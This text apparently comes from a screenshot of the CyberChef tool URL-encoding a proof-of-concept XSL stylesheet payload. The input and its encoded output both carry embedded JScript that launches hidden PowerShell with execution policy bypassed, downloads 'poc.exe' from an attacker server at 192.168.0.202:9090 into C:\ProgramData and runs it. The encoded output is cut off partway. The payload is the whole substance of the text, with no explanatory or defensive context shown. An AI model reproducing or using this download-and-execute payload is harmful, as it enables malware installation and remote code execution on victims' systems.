 https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=PD94bWwgdmVyc2lvbj0nMS4wJz8%2BCjxzdHlsZXNoZWV0CiAgICB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv...
Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
url de
URL Decode
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
<?xml version='1.0'?>
<stylesheet
    xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
    xmlns:user="placeholder"
    version="1.0">
    <output method="text"/>
    <ms:script implements-prefix="user" language="JScript">
        <![CDATA[
        var wshShell = new ActiveXObject("WScript.Shell");
        wshShell.run("powershell -Command \"if (-not(Test-Path 'C:\\ProgramData\\poc2\')) { New-
Item -ItemType Directory -Path 'C:\\ProgramData\\poc2'}; powershell -exec bypass -W Hidden -c
'(New-Object
System.Net.WebClient).DownloadFile(''http://192.168.0.202:9090/poc.exe'',''C:\\ProgramData\\poc2
\\Poc2.exe'')';C:\\ProgramData\\poc2\\Poc2.exe\"");
        ]]>
    </ms:script>
</stylesheet>
ABC 732 14
Tт Raw Bytes LF
Output
%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A%2F%2Fww
w%2Ew3%2Eorg%2F1999%2FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas%2Dmicrosoft%2Dcom%3Axsl
t%22%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0A%20%20%20%20version%3D%221%2E0%22%3E%0A%20
%20%20%20%3Coutput%20method%3D%22text%22%2F%3E%0A%20%20%20%20%3Cms%3Ascript%20implements%2Dprefi
x%3D%22user%22%20language%3D%22JScript%22%3E%0A%20%20%20%20%20%20%20%20%3C%21%5BCDATA%5B%0A%20%2
0%20%20%20%20%20%20var%20wshShell%20%3D%20new%20ActiveXObject%28%22WScript%2EShell%22%29%3B%0A%2
0%20%20%20%20%20%20%20wshShell%2Erun%28%22powershell%20%2DCommand%20%5C%22if%20%28%2Dnot%28Test%
2DPath%20%27C%3A%5C%5CProgramData%5C%5Cpoc2%5C%27%29%29%20%7B%20New%2DItem%20%2DItemType%20Direc
tory%20%2DPath%20%27C%3A%5C%5CProgramData%5C%5Cpoc2%27%7D%3B%20powershell%20%2Dexec%20bypass%20%
2DW%20Hidden%20%2Dc%20%27%28New%2DObject%20System%2ENet%2EWebClient%29%2EDownloadFile%28%27%27ht
tp%3A%2F%2F192%2E168%2E0%2E202%3A9090%2Fpoc%2Eexe%27%27%2C%27%27C%3A%5C%5CProgramData%5C%5Cpoc2%
ABC 1244 1
1ms Tт Raw Bytes LF